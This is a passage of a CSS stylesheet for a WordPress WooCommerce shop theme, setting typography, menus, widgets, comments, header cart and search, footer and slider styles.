    font-weight: bold;
    border-top: 2px dashed #e0e0e0;
    display: block;
    border-bottom: 1px dashed #e0e0e0;
    padding: 8px 65px;
    text-align: center;
    line-height: 1.6em;
    font-size: 1.1em;
    border-left: none;
    border-right: none;
}

blockquote:before {
    content: "\201C";
    position: absolute;
    left: 0;
    top: 43px;
    font-size: 75px;
    color: #e0e0e0;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: initial;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body {
    background: #fff;
    color: #2d2d2d;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    line-height: 22px;
}

.wrapper {
    margin: 0 auto;
    width: 1200px;
}

.float-right {
    float: right;
}

a {
    color: #07afd4;
    text-decoration: none;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

p {
    margin: 0 0 16px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 700;
    line-height: 1;
    margin: 0 0 16px;
}

h1 {
    font-size: 28px;
}

h2 {
    font-size: 24px;
}

h3 {
    font-size: 18px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 15px;
}

h6 {
    font-size: 14px;
}

ul {
    margin: 0;
    padding: 0;
}

figure {
    margin: 0;
}

/*font family*/
.main-navigation li,
.site-title,
.site-title a,
.site-description,
.site-description a,
.slide-title,
.comment-reply-title,
.comments-title,
.comment-form .form-submit input,
.read-more,
.slicknav_nav li a,
.widget-title,
.page-header .page-title,
.single .entry-header .entry-title,
h1,
h1 a,
h2,
h2 a,
h3,
h3 a,
h4,
h4 a,
h5,
h5 a,
h6,
h6 a {
    font-family: "Oswald", sans-serif;
    font-weight: 400;
    line-height: 1.1;
}

/* Large desktop */
@media (max-width: 1229px) {
    * {
        box-sizing: border-box;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
    }

    a[href^=tel] {
        /* css */
        color: inherit;
        text-decoration: inherit;
        font-size: inherit;
        font-style: inherit;
        font-weight: inherit;
    }

    .wrapper {
        width: 980px;
    }
}

/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px) {
    .wrapper {
        padding: 0 5px;
        width: 96%;
    }
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation li {
    border-image: none;
    display: inline-block;
    float: left;
    font-size: 14px;
    position: relative;
}

.main-navigation a {
    display: block;
    text-decoration: none;
}

.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 85%;
    z-index: 99;
    background: #fff;
    display: none;
    opacity: 0;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.main-navigation ul ul ul {
    top: -15%;
    left: 100%;
}

.main-navigation ul ul a {
    width: 250px;
}

@media screen and (min-width:993px) {
    .main-navigation ul li:hover>ul {
        left: auto;
        display: block;
        opacity: 1;
        top: 100%;
        animation: fade 0.5s;
    }

    .main-navigation ul li:focus-within>ul {
        left: auto;
        display: block;
        opacity: 1;
        top: 100%;
        animation: fade 0.5s;
    }
}

@keyframes fade {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.main-navigation ul ul li:hover>ul {
    left: 100%;
    top: 0;
}

.main-navigation ul ul li:focus-within>ul {
    left: 100%;
    top: 0;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear {
    clear: both;
}

.clearfix:after,
.clearfix:before {
    display: table;
    content: ""
}

.clearfix:after {
    clear: both
}

.clearfix {
    *zoom: 1
}

* {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
}

.widget:after {
    display: table;
    content: '';
    clear: both;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
    color: #2d2d2d;
}

/* Search widget. */
.widget_search .search-submit {
    display: none;
}

.widget_search {
    position: relative;
    width: 100%;
}

/*tagcloud*/
.tagcloud a {
    display: inline-block;
    font-size: 13px !important;
    margin-bottom: 8px;
    margin-right: 4px;
    padding: 5px;
}

/*** CALENDER ***/
.calendar_wrap #wp-calendar {
    width: 100%;
}

.calendar_wrap #wp-calendar caption {
    font-size: 13px;
    font-weight: 700;
    padding: 15px 0;
    text-align: center;
    text-transform: uppercase;
}

.calendar_wrap table,
.calendar_wrap th,
.calendar_wrap td,
.calendar_wrap tr {
    border: 1px solid rgba(0, 0, 0, 0.03);
    border-collapse: collapse;
    padding: 3px;
}

.calendar_wrap #wp-calendar th,
.calendar_wrap #wp-calendar td {
    border: 1px solid rgba(0, 0, 0, 0.03);
    text-align: center;
}

.calendar_wrap th {
    background: rgba(0, 0, 0, 0.03);
    line-height: 20px;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}

.calendar_wrap #wp-calendar #today,
.calendar_wrap #wp-calendar #today a {
    color: #fff;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 3em;
}

.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-reply-title,
.comments-title {
    border-bottom: 1px solid #d9d9d9;
    font-size: 16px;
    font-weight: 500;
    line-height: 48px;
    margin-bottom: 15px;
    position: relative;
    text-transform: uppercase;
}

.comment-form input {
    border: 1px solid #d9d9d9;
    color: #b8b8b8;
    font-size: 14px;
    padding: 10px;
    width: 100%;
}

.comment-form input[type="checkbox"],
.comment-form input[type="radio"] {
    width: auto;
    margin-right: 10px
}

.comment-form-author input,
.comment-form-email input {
    float: left;
    margin: 0 0 16px;
}

.comment-form-author input {
    margin: 0 29px 16px 0;
}

.comment-form-url input {
    clear: both;
}

.comment-form textarea {
    width: 100%;
    display: block;
    border: 1px solid #d9d9d9;
    resize: none;
    color: #b8b8b8;
    font-size: 14px;
    padding: 10px;
}

.comment-form .form-submit input,
.read-more {
    color: #fff;
    font-size: 13px;
    text-align: center;
    text-transform: uppercase;
    line-height: 26px;
    padding: 4px 10px;
    width: auto;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.comment-form .form-submit input:hover,
.read-more:hover,
.read-more:focus {
    background-color: #fff;
}

.comment-list {
    margin: 0 0 20px 0;
}

.comment-list ul,
.comment-list ol {
    padding-left: 20px;
}

.comment-list>li,
.comment-list .children>li {
    list-style: none;
    color: #2d2d2d;
    font-size: 13px;
    list-style-type: none;
    clear: both;
}

.comments-area .comment-list .comment-body {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ddd;
}

.comments-area .comment-list .reply {
    text-align: right;
}

.comments-area .comment-list .reply a {
    border: 1px solid #ddd;
    padding: 5px 15px;
}

.comment-author img {
    float: left;
    margin: 0 20px 0 0;
    border-radius: 50%;
}

.comment-list .fn {
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    color: #2d2d2d;
}

.comment-list .fa.fa-clock-o {
    font-size: 14px;
    margin-right: 3px;
}

.bypostauthor {
    display: block;
}

@media screen and (max-width:679px) {

    .comment-form input,
    .comment-form-url input,
    .comment-form textarea {
        width: 100%;
    }
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
}

.wp-caption-text {
    text-align: center;
    color: #aaa;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding: 2px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*------------------------------------------------------*\
    #Custom CSS
\*--------------------------------------------------------*/

/*-----------------*\
    #HEADER
\*-----------------*/
/*header video */
.wrapper.header-image-wrap {
    text-align: center;
}

div.wp-custom-header {
    position: relative;
}

iframe#wp-custom-header-video,
video#wp-custom-header-video {
    max-width: 100%;
}

.wp-custom-header-video-button {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 62px;
    height: 50px;
    font: 0/0 a;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    background: #fafafa;
    border: 1px solid #ddd;
}

div#wp-custom-header:hover .wp-custom-header-video-button {
    visibility: visible;
    opacity: 1;
}

.wp-custom-header-video-button:before {
    content: '\f04c';
    display: block;
    font-family: FontAwesome;
    font-size: 20px;
}

.wp-custom-header-video-button.wp-custom-header-video-pause:before {
    content: '\f04b';
}

/***** Top Header *****/
/*top header css goes here*/
.top-header-wrapper {
    border-bottom: 1px solid #eee;
    padding: 0;
    line-height: 1;
}

.top-header-wrapper a {
    color: #2d2d2d;
}

.header-left {
    float: left;
    margin-top: 7px;
}

.header-right {
    text-align: right;
}

.top-header-wrapper .icon-box,
.at-first-level-nav ul li {
    display: inline-block;
    padding: 0 10px;
    vertical-align: middle;
    border-left: 1px solid #e2e2e4;
    font-size: 13px;
    font-weight: 400;
}

.header-left .icon-box:first-child,
.header-right .icon-box:first-child,
.header-left .at-first-level-nav ul li:first-child {
    border-left: none;
    padding-left: 0;
}

.header-right .icon-box:last-child,
.header-left .at-first-level-nav ul li:last-child {
    padding-right: 0;
    border-left: medium none;
}

.top-header-wrapper .icon-box .icon,
.top-header-wrapper .icon-box .icon-details {
    display: inline-block;
}

a.my-account {
    padding: 10px 12px;
    display: inline-block;
}

a.my-account:hover,
a.my-account:focus {
    background: #fff;
}

/*used in header and footer nav*/
.at-first-level-nav ul {
    margin: 0;
    padding: 0;
}

.at-first-level-nav ul li {
    list-style: outside none none;
}

.at-display-inline-block {
    display: inline-block;
}

/***** SOCIALS *****/
.socials {
    display: inline-block;
}

/*responsive to header*/
/* Large desktop */
@media (max-width: 1229px) {

    .header-left,
    .header-right {
        float: none;
        text-align: center;
        line-height: 1.6;
    }

    .top-header-wrapper .icon-box,
    .at-first-level-nav ul li {
        border: none;
    }
}

/***** Main Header *****/
/***** Logo*****/
.site-logo>a {
    display: inline-block;
    max-width: 100%;
    margin-right: 20px;
    color: #2d2d2d;
}

.site-title {
    float: none;
    font-size: 28px;
    margin: 0;
    line-height: 1.3;
}

.site-title:hover,
.site-title a:hover,
.site-title a:focus {
    color: #2d2d2d;
}

.site-description {
    color: #2d2d2d;
    font-size: 14px;
    line-height: 1;
    padding: 0;
    margin: 0;
}

/*cart wrapper*/
.cart-section {
    float: right;
    margin: 0;
    padding: 0;
}

.yith-wcwl-wrapper,
.wc-cart-wrapper {
    float: left;
    margin-left: 15px;
    text-align: center;
    display: block;
    position: relative;
    padding: 8px 15px;
}

.wc-cart-widget-wrapper p,
.wc-cart-widget-wrapper span {
    color: #2d2d2d;
}

.at-wc-icon,
.at-wc-icon:hover {
    font-size: 15px;
    color: #fff;
}

.cart-section i {
    padding-right: 5px;
}

/*Header-cart-hover*/
.site-header .widget_shopping_cart {
    background: #FEFEFE;
    border: 1px solid #fafafa;
    box-shadow: 1px 1px 7px rgba(0, 0, 0, 0.07);
    opacity: 0;
    padding: 15px;
    position: absolute;
    right: 0;
    top: 127%;
    visibility: hidden;
    width: 260px;
    z-index: 99;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.site-header .widget_shopping_cart:before {
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    content: "";
    position: absolute;
    right: 0;
    top: -10px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.site-header .wc-cart-wrapper:hover .widget_shopping_cart {
    opacity: 1;
    visibility: visible;
    top: 112%;
}

.site-header .wc-cart-wrapper:focus-within .widget_shopping_cart {
    opacity: 1;
    visibility: visible;
    top: 112%;
}

.woocommerce.widget_shopping_cart .cart_list li {
    border-bottom: 1px solid #ddd;
    margin: 10px 0;
    padding-left: 0;
    padding-right: 32px;
}

.widget.woocommerce .product_list_widget li:last-child {
    border-bottom: none;
}

.woocommerce.widget_shopping_cart .cart_list li img {
    float: left;
    height: auto;
    margin-right: 8px;
    width: 45px;
}

.woocommerce.widget_shopping_cart .cart_list li a.remove {
    left: auto;
    position: absolute;
    right: 0;
}

.woocommerce.widget_shopping_cart .cart_list li a {
    color: #2d2d2d;
}

.woocommerce.widget_shopping_cart .total {
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}

.woocommerce .widget_shopping_cart_content .buttons {
    margin: 0;
}

.woocommerce .widget_shopping_cart_content .buttons a.button {
    display: inline-block;
    margin: 20px 0 0 3%;
    text-align: center;
    width: 45%;
    color: #fff;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

/***** logo options*****/
/*right-logo-left-ads*/
.right-logo-left-ads .site-logo {
    float: right;
    text-align: right;
}

.right-logo-left-ads .header-ads-adv-search,
.right-logo-left-ads .cart-section {
    float: left;
    text-align: left;
}

/*center-logo-below-ads*/
.center-logo-below-ads .site-logo {
    float: none;
    text-align: center;
    width: 100%;
    margin-bottom: 10px;
}

.center-logo-below-ads .center-wrapper {
    width: 100%;
    max-width: 885px;
    text-align: center;
}

.center-logo-below-ads .center-wrapper .float-right {
    float: none;
}

.center-logo-below-ads .center-wrapper .header-ads-adv-search {
    max-width: 100%;
}

/*MENU*/
.header-wrapper {
    padding: 20px 0;
}

.slicknav_nav,
.responsive-slick-menu {
    display: none;
}

.navigation-wrapper {
    padding-top: 20px;
}

.header-wrapper .center-wrapper-mx-width {
    padding-top: 25px;
    width: auto;
}

.header-wrapper #site-navigation {
    min-height: 50px;
    position: relative;
    display: block;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    -webkit-box-shadow: 0 17px 11px -21px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0 17px 11px -21px rgba(0, 0, 0, 0.75);
    box-shadow: 0 17px 11px -21px rgba(0, 0, 0, 0.75);
    background: #fff;
}

.header-wrapper .header-main-menu .menu {
    position: relative;
}

#menu-primary-menu {
    margin-left: -15px;
}

.header-wrapper .menu li a {
    color: #2d2d2d;
    display: block;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: normal;
    padding: 20px 15px;
    position: relative;
    text-transform: uppercase;
}

.header-wrapper .menu li .sub-menu .at-menu-desc,
.header-wrapper .menu li .at-menu-desc {
    position: absolute;
    line-height: 1;
    text-align: center;
    color: #fff;
    padding: 5px;
    font-size: 12px;
    text-transform: capitalize;
    font-weight: normal;
    letter-spacing: 0.4px;
    font-family: 'Open Sans', sans-serif;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);

}




@media (min-width:992px) {
    .header-wrapper .menu li .at-menu-desc {

        top: -20px;
        right: 0;
        padding: 6px 8px;
        font-size: 13px;
        transform: none;
    }

    .header-wrapper .menu li .at-menu-desc:after {
        width: 0;
        height: 0;
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-top: 5px solid;
        position: absolute;
        bottom: -4px;
        right: 0;
        left: 0;
        content: '';
        margin: 0 auto;

    }

    .header-wrapper .menu li .sub-menu .at-menu-desc:after {
        display: none;
    }
}

.main-navigation ul li .angle-down {
    position: absolute;
    right: 0;
    top: 0;
    height: 58px;
    width: 10px;
    line-height: 62px;
}

.main-navigation ul#menu-primary-menu li .angle-down {
    top: 50%;
    height: auto;
    line-height: normal;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

/*** SUB-MENU ***/
.header-wrapper .main-navigation ul ul.sub-menu li {
    float: none;
    border: none;
    margin-left: 0;
}

.header-wrapper .main-navigation ul ul.sub-menu li {
    border-bottom: 1px solid #dedede;
}

.header-wrapper .main-navigation ul ul.sub-menu li:last-child {
    border-bottom: none;
}

.header-wrapper ul.sub-menu li a {
    font-size: 14px;
    line-height: normal;
    padding: 10px;
}

.header-wrapper .acmethemes-nav {
    float: left;
}

.online-shop-enable-special-menu .acmethemes-nav {
    float: right;
    width: calc(100% - 255px);
}

/*categories*/
.special-menu {
    background: #2d2d2d;
    color: #fff !important;
    width: 225px;
}

.special-sub-menu {
    width: 225px;
}

.main-navigation ul.special-menu-wrapper ul.special-sub-menu a {
    width: 225px;
}

.special-menu .toggle {
    line-height: normal;
    padding-right: 15px;
}

.main-navigation ul.special-menu-wrapper>li.menu-item-has-children>.angle-down {
    color: #fff;
    z-index: 1;
}

.main-navigation ul.special-menu-wrapper>li.menu-item-has-children .angle-down {
    position: relative;
    float: right;
    height: auto;
    line-height: 56px;
    top: 0;
    width: 25px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
    right: 10px;
}

.main-navigation ul.special-menu-wrapper>li.menu-item-has-children>ul>li .angle-down {
    line-height: 40px;
}

/*search and logo width*/
.site-logo {
    width: 22%;
    float: left;
    position: relative;
}

.header-ads-adv-search {
    width: 730px;
    max-width: 61%
}

.advance-product-search {
    position: relative;
    width: 70%;
    float: right;
}

.advance-product-search .select_products {
    display: inline-block;
    min-width: 180px;
    padding: 5px 10px;
    height: 40px;
    font-size: 14px;
    width: 205px;
    vertical-align: top;
    border: 1px solid #e7e7e7;
    border-right: none;
    color: #2d2d2d;
    background: #f8f8f8;
}

.advance-product-search .select2.select2-container.select2-container--default {
    vertical-align: top;
}

.advance-product-search .search-field {
    display: inline-block;
    padding: 0 10px;
    height: 38px;
    width: calc(100% - 232px);
    line-height: 40px;
    background: #fff;
    border-color: #e7e7e7;
    border-radius: 0;
    box-shadow: none;
    font-size: 13px;
    font-weight: 300;
    color: #aaa;
    border: 1px solid #ddd;
}

.advance-product-search .searchsubmit {
    position: absolute;
    right: -2px;
    float: left;
    font-size: 15px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: transparent;
    border: none;
    top: 0;
    bottom: 0;
}

/*menu right*/
.header-main-menu.wrapper {
    position: relative;
}

.at-menu-right-wrapper {
    float: right;
    display: block;
    font-weight: normal;
    letter-spacing: 0.4px;
    line-height: 48px;
}

.menu-right-text {
    color: #2d2d2d;
}

.menu-right-highlight-text {
    position: absolute;
    top: -20px;
    right: 0;
    line-height: 1;
    text-align: center;
    color: #fff;
    padding: 6px 8px;
    font-size: 13px;
    text-transform: capitalize;
    display: block;
}

.menu-right-highlight-text:after {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid;
    position: absolute;
    bottom: -4px;
    right: 0;
    left: 0;
    content: '';
    margin: 0 auto;
}

/* Large desktop */
@media (max-width: 1229px) {

    /*** HEADER ***/
    .site-logo {
        float: none;
        text-align: center;
        width: 100%;
    }

    .site-logo>a {
        padding-top: 12px;
    }

    .header-wrapper .menu li>a>a {
        float: left;
        padding: 0;
    }

    /*center-logo-below-ads*/
    .center-wrapper-mx-width {
        width: 100%;
        max-width: 90%;
        text-align: center;
    }

    .float-right {
        float: none;
    }

    .center-wrapper-mx-width .center-wrapper {
        width: 100%;
        max-width: 885px;
        text-align: center;
    }

    .center-wrapper-mx-width .float-right {
        float: none;
    }

    .center-wrapper-mx-width .header-ads-adv-search {
        max-width: 100%;
    }

    .right-logo-left-ads .site-logo {
        float: none;
        text-align: center;
    }

    .right-logo-left-ads .cart-section {
        float: right;
        text-align: center;
    }

    .right-logo-left-ads .advance-product-search .searchsubmit {
        right: 28px;
    }
}

/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px) {

    /*** HEADER ***/
    .header-wrapper .header-main-menu .menu {
        position: absolute;
    }

    .header-main-menu {
        height: 58px;
    }

    .header-wrapper .menu li>a {
        padding: 18px 10px;
    }

    .slicknav_nav,
    .responsive-slick-menu {
        display: block;
    }

    .online-shop-enable-sticky-menu .responsive-slick-menu {
        max-height: 300px;
        overflow-y: scroll;
    }

    .header-wrapper .header-main-menu .menu {
        display: none;
    }

    .header-wrapper .header-main-menu .menu.special-menu-wrapper {
        display: block;
    }

    .slicknav_btn::before {
        background: #fff;
        box-shadow: 0 6px 0 0 #fff, 0 12px 0 0 #fff;
        content: "";
        height: 3px;
        left: 0;
        position: absolute;
        top: 12px;
        width: 22px;
        margin: 0 auto;
        right: 0;
    }

    .slicknav_btn {
        background-position: center center;
        border: 1px solid #fff;
        border-radius: 4px;
        color: transparent;
        cursor: pointer;
        float: right;
        font: 0/0 a;
        height: 40px;
        right: 2%;
        position: absolute;
        text-decoration: none;
        text-shadow: none;
        top: 8px;
        width: 40px;
        padding: 10px;
        display: block;
        text-align: center;
    }

    .slicknav_nav li {
        border-top: 1px solid #2d2d2d;
        display: table;
        float: none;
        position: relative;
        width: 100%;
        margin-left: 0px;
    }

    .slicknav_menu .slicknav_arrow {
        float: right;
        font-size: 36px;
        padding-right: 10px;
    }

    .slicknav_nav>li {
        padding: 0 12px;
    }

    .slicknav_nav li a {
        display: inline-block;
        font-size: 14px;
        font-weight: 300;
        line-height: 30px;
        text-transform: uppercase;
    }

    .main-navigation .slicknav_nav ul {
        box-shadow: none;
        padding-left: 0;
        visibility: visible;
        display: block;
        opacity: 1;
    }

    .header-wrapper .menu>li:not(:first-child) {
        margin-left: 0;
    }

    .header-wrapper .main-navigation .slicknav_nav ul.sub-menu li {
        border-top: 1px solid #2d2d2d;
        height: 32px;
        padding-top: 4px;
        border-bottom: none;
    }

    .header-wrapper .main-navigation ul ul.sub-menu li:hover>a {
        background: none;
    }

    .header-wrapper .main-navigation ul ul.sub-menu li:focus-within>a {
        background: none;
    }

    .header-wrapper .main-navigation .slicknav_nav ul.sub-menu {
        left: 0;
        position: relative;
        top: 0;
        width: 100%;
    }

    .header-wrapper .slicknav_item.slicknav_row {
        width: 100%;
    }

    .at-menu-right-wrapper {
        position: relative;
        margin-right: 45px;
    }

    .advance-product-search .searchsubmit {
        right: 18px;
    }

    .header-wrapper .menu li>a.slicknav_item {
        padding: 0;
    }

    .header-wrapper .menu li>a.slicknav_item a {
        padding: 18px 10px;
    }
}

/* Landscape phone to portrait tablet */
@media screen and (max-width:767px) {

    /*** HEADER ***/
    .center-wrapper-mx-width {
        max-width: 100%;
    }

    .center-wrapper-mx-width .header-ads-adv-search,
    .center-wrapper-mx-width .cart-section {
        width: 100%;
        float: none;
        display: inline-block;
    }

    .yith-wcwl-wrapper,
    .wc-cart-wrapper {
        float: none;
        margin: 19px 0;
        display: inline-block;
    }

    .advance-product-search {
        width: 70%;
        float: none;
        margin: 0 auto;
    }

    .advance-product-search .select_products {
        width: 35%;
        min-width: 30px;
    }

    .advance-product-search .search-field {
        width: 54%;
    }

    .at-menu-right-wrapper {
        display: none;
    }

    .center-logo-below-ads .cart-section {
        float: none;
    }
}

/* Landscape phone to portrait tablet */
@media screen and (max-width:640px) {
    .advance-product-search {
        width: 98%;
    }
}

/*-----------------*\
    #FOOTER
\*-----------------*/
/*** COMMON FOOTER CSS ***/
.footer-wrapper {
    background: #272823;
    color: #fff;
}

.footer-wrapper .wpcf7-form .wpcf7-form-control,
.footer-wrapper input:not([type="submit"]) {
    background: transparent;
}

.footer-columns {
    margin-left: -10px;
    margin-right: -10px;
}

.footer-columns .footer-sidebar {
    padding-left: 20px;
    padding-right: 20px;
}

.footer-copyright {
    color: #ababab;
}

.footer-copyright {
    background: #161614;
    margin-top: -1px;
}

.footer-wrapper .widget-title {
    color: #fff;
}

.footer-wrapper a,
.footer-copyright a {
    color: #fff;
}

#footer-top,
#footer-bottom,
.footer-wrapper .footer-copyright {
    padding: 30px 0;
}

.footer-wrapper li {
    list-style-type: none;
}

.footer-copyright>p {
    color: #fff !important;
}

.site-info-left {
    width: 70%;
    float: left;
}

.site-info {
    width: 30%;
    float: right;
    text-align: right;
    margin-top: 15px;
}

.site-info>span:after {
    clear: both;
    display: table;
    content: '';
}

.full-width-bottom-footer,
.full-width-top-footer,
#footer-top,
#footer-bottom {
    border-bottom: 1px solid #444;
}

.site-footer {
    margin-top: 40px;
}

.site-footer .widget_online_shop_advanced_image_logo {
    margin-bottom: 0;
}

.site-footer .featured-entries-logo .single-item {
    border: medium none;
}

.site-footer .featured-entries-logo .acme-col-4 {
    width: auto;
}

.site-footer .footer-copyright .widget_media_image {
    margin-top: 10px;
    margin-bottom: 0;
}

.site-footer .footer-copyright .widget_media_image img {
    width: 62%;
}

.site-footer #footer-bottom {
    padding-bottom: 20px;
}

.site-footer .widget_online_shop_social {
    margin: 5px 0 0 0;
}

.site-footer .widget_nav_menu li,
.site-footer .widget_recent_entries li {
    position: relative;
    padding: 0 0 0 20px;
    line-height: 40px;
}

.site-footer .widget_nav_menu li:not(:first-child),
.site-footer .widget_recent_entries li:not(:first-child) {
    border-top: 1px dashed #303030;
}

.site-footer .widget_nav_menu li:before,
.site-footer .widget_recent_entries li:before {
    position: absolute;
    left: 0;
    top: 0;
    content: '\f105';
    font-family: 'FontAwesome';
}

@media screen and (max-width:480px) {
    .site-footer .featured-entries-logo .acme-col-4 {
        float: none;
        display: inline-block;
    }

    .site-footer .featured-entries-col {
        text-align: center;
    }

    .site-footer .featured-entries-col .single-list {
        padding-left: 5px;
        padding-right: 5px;
    }

    .site-footer .footer-copyright .widget_media_image img {
        width: auto;
    }
}

/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px) {

    /*** FOOTER ***/
    .footer-wrapper {
        padding: 30px 0 0;
    }

    #footer-bottom .clear {
        display: block;
    }

    /*** HOME ***/
    .featured-post {
        margin: 0 0 16px 3%;
        width: 30%;
    }
}

/* Portrait tablet to landscape and desktop */
@media screen and (max-width:767px) {

    .site-info-left,
    .site-info {
        text-align: center;
        width: 100%;
        float: none;
    }
}

/* Landscape phone to portrait tablet */
@media screen and (max-width:767px) {
    .wrapper {
        width: 96%;
    }
}

/*FEATURED SECTION*/
.at-feature-section .at-slide-unit {
    background-position: center center;
    background-size: cover;
    color: #fff;
    height: 520px;
    line-height: 1;
    position: relative;
    list-style: none;
    overflow: hidden;
}

.slider-desc {
    position: absolute;
    bottom: 30%;
    padding-left: 20%;
}

.slider-section .slider-details {
    padding: 12px 0 16px;
    font-size: 42px;
    line-height: 1;
}

.slider-section .cat-links a {
    border-radius: 4px;
    color: #fff;
    display: inline-block;
    font-size: 11px;
    margin-bottom: 2px;
    padding: 7px 5px;
}

.slider-section .cat-links a:hover,
